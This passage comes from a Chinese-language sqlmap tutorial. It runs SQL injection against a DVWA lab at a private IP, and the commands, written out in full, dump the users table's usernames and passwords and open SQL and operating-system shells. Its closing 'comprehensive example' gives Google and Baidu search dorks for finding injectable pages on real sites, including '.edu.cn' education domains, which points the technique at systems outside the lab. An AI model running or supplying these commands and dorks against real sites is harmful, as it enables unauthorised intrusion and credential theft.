--users --current-user --dbs --current-db -D "database_name" --tables -D "database_name" -T "table_name" --columns --dump-all --dump-all --exclude-sysdbs -D "database_name" -T "table_name" -C "username, password" --dump
获得users表中的所有列
sqlmap -u "http://192.168.206.132/dvwa/vulnerabilities/sqli/?id=4444&Submit=Submit#" --batch --cookie="PHPSESSID=263j2gb394dqbfmv72mv0a1vp3;security=low" -D dvwa -T users --columns

sqlmap -u "http://192.168.206.132/dvwa/vulnerabilities/sqli/?id=4444&Submit=Submit#" --batch --cookie="PHPSESSID=263j2gb394dqbfmv72mv0a1vp3;security=low" -D dvwa -T users -C username,password --dump

sqlmap -u "http://192.168.206.132/dvwa/vulnerabilities/sqli/?id=4444&Submit=Submit#" --batch --cookie="PHPSESSID=263j2gb394dqbfmv72mv0a1vp3;security=low" -D dvwa -T users --dump

6.4提权操作
//与数据库交互 --sql-shell
sqlmap -u "http://192.168.206.132/dvwa/vulnerabilities/sqli/?id=4444&Submit=Submit#" --batch --cookie="PHPSESSID=263j2gb394dqbfmv72mv0a1vp3;security=low" --batch --sql-shell

sql-shell> select * from users;

//与操作系统交互 --os-shell 需要对网站目录有写权限,否则无法创建os-shell root@kali:~# sqlmap -u "http://192.168.206.132/dvwa/vulnerabilities/sqli/?id=4444&Submit=Submit#" --batch
--cookie="PHPSESSID=263j2gb394dqbfmv72mv0a1vp3;security=low" --batch --os-shell
6.5综合实例
1. 通过Google搜索可能存在注入的页面 inurl:.php?id= inurl:.jsp?id= inurl:.asp?id= inurl:/admin/login.php inurl:.php?id= intitle:美女 2. 通过百度搜索可能存在注入的页面 inurl:news.asp?id= site:edu.cn inurl:news.php?id= site:edu.cn inurl:news.aspx?id= site:edu.cn





 浙公网安备 33010602011771号
浙公网安备 33010602011771号